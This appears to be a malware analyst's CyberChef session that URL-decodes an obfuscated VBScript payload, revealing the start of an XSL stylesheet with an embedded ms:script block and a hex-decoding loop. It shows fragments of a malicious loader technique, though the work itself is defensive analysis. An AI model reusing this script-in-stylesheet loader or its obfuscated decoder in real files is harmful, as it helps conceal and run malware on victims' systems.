 Recipe
URL Decode
STEP
BAKE!
Auto Bake
Input
length: 19526
lines: 1
ound%28Liefs%29%2B1%29%5C4%29%2A3%29-1%29%0AFor%20iter%3D0%20To%20UBound%28Liefs%29%2
ALQp0Gu3%3DMbt0mzk6%28arrayByte3%28Liefs%28iter%29%29%29%2BarrayLong5%28arrayByte3%28
2B1%29%29%29%2BRp7jaY2jOqr%28arrayByte3%28Liefs%28iter%2B2%29%29%29%2BarrayByte3%28Li
3%29%29%0AZyvKLLyyHHD%3DNALQp0Gu3%20And%2016711680%0ACYhV8N%28VKkZEf%29%3DZyvKLLyyHHD
vKLLyyHHD%3DNALQp0Gu3%20And%2065280%0ACYhV8N%28VKkZEf%2B1%29%3DZyvKLLyyHHD%5C256%0ACY
%2B2%29%3DNALQp0Gu3%20And%20255%0AVKkZEf%3DVKkZEf%2B3%0ANext%0AYBx4PZLTHSQ1%3DStrConv
bUnicode%29%0AIf%20b7Z9n8%20Then%20YBx4PZLTHSQ1%3DLeft%28YBx4PZLTHSQ1%2CLen%28YBx4PZL
b7Z9n8%29%0At4zFxxgg22%3DFTKaWvcYaGWt%28StrConv%28YBx4PZLTHSQ1%2CvbFromUnicode%29%29%
3DqY7AOEpU1wn%28t4zFxxgg22%2C%22~%22%29%0AEnd%20Function%0AFunction%20qY7AOEpU1wn%28s
%0ADim%20fqX3dbudmU%0ADim%20XVZECKbx%28%29%0AXVZECKbx%3DSplit%28str%2Cchars%29%0AfqX3
nd%28XVZECKbx%2C1%29%0AIf%20fqX3dbudmU%3C%3E0%20Then%0Astr%3DLeft%28str%2CLen%28str%2
fqX3dbudmU%29%0AEnd%20If%0AqY7AOEpU1wn%3Dstr%0AEnd%20Function%0A%5D%5D%3E%3C/ms%3Ascr
stylesheet%3E".replace("_MSC",v))
Output
time: 1ms
length: 11882
lines: 206
"<?xml version='1.0'?>
<stylesheet
xmlns="http://www.w3.org/1999/XSL/Transform" xmlns:ms="urn:schemas-microsoft-com:
xmlns:user="placeholder"
version="1.0">
<output method="text"/>
<ms:script implements-prefix="user" language="VBScript">
<![CDATA[
Dim mscLL
mscLL="_MSC"
For i=1 to Len(mscLL) Step 4
oFmXCTg=oFmXCTg & ChrW(CLng("&"&Chr(72) & Mid(mscLL,i,4)))
Next
Set